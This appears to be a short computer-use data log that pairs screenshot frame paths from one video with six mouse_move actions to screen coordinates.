
{"action": "mouse_move", "coordinate": [517, 782]}

{"action": "mouse_move", "coordinate": [970, 797]}

{"action": "mouse_move", "coordinate": [1058, 790]}

{"action": "mouse_move", "coordinate": [1162, 782]}

{"action": "mouse_move", "coordinate": [1303, 803]}

{"action": "mouse_move", "coordinate": [429, 550]}
